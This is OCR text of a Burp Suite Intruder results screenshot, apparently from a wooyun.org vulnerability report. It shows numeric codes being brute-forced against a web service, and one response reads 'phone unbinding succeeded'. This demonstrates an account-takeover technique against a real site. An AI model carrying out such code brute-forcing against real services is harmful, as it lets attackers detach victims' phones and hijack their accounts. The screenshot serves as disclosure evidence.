 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
51255 151254 200 370
1877 101876 502 324
1879 101878 502 324
1880 101879 502 324
46832 146831 200 297
0 200 291 baseline request
1 100000 200 291
2 100001 200 291
3 100002 200 291
4 100003 200 291
5 100004 200 291
6 100005 200 291
7 100006 200 291
8 100007 200 291
9 100008 200 291
10 100009 200 291
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Mon, 21 Dec 2015 04:48:00 GMT
Content-Type: text/html; charset=gb2312
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.7
X-Xcar-Via: 10.15.201.31
Content-Length: 59
{"stat":1,"message":"\u624b\u673a\u89e3\u7ed1\u6210\u529f"}
? < + > Type a search term 0 matches
www.wooyun.org
Paused